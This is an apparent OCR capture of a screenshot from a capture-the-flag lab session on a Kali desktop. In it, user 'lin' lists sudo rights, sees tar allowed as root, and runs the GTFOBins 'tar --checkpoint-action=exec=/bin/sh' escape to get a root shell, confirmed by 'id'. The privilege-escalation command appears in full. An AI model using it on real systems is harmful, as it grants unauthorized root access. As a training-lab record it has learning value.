 tar | GTFOBi... *Untitled 1 - ... kali@kali: ~/... kali@kali: ~ lin@bountyh... Downloads - ... 05:45 AM
lin@bountyhacker: ~/Desktop
File Actions Edit View Help
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Sorry, try again.
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Sudo
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
user.txt
# cd
Limited SUID
# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
# cd /home
# ls
lin
#